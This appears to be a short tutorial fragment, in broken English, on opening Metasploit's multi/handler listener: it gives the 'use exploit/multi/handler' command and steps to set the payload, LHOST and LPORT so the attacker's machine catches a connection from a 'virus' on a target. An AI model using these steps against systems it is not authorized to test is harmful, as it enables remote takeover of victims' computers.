 Opening multi/handler in Metasploit
 For opening multi/handler type command “use exploit/multi/handler”
 Tell him about your virus shape in second command
 Set your lhost ( ip address )
 Set your lport and type “exploit”
 multi/handler will search about your virus , if given values to him will exist
then with in less time he will make connection with virus depending upon
both attacker and target internet speed.
 
